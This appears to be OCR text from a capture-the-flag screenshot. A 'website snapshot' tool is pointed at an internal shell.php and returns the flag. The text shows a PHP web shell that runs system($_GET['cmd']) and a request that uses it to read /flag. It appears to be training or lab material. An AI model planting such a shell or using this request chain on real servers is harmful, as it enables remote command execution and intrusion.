 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
http://172.72.23.22/shell.php?cmd=cat%20/flag
提交
网站http://172.72.23.22/shell.php?cmd=cat%20/flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{nisp4_hidden_flag4}